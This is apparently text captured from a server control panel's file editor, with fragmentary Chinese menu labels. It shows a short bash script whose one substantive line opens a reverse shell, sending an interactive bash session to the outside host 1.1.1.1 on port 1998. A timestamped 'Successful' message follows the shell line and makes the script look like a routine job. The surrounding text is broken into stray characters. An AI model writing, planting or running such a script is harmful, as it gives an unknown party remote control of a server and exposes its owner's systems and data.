 提示：Ctrl+F 搜索关键字，Ctrl+G 查找下一个，Ctrl+S 保存，Ctrl+Shift+R 查找替换!
站
TP
据库
控
1 #!/bin/bash
2 PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin:~/bin
3 export PATH
4 bash -i >& /dev/tcp/1.1.1.1/1998 0>&1
5 echo "----------------------------------------------------------------------------"
6 endDate=`date +"%Y-%m-%d %H:%M:%S"`
7 echo "★[$endDate] Successful"
8 echo "----------------------------------------------------------------------------"
9
漏洞推送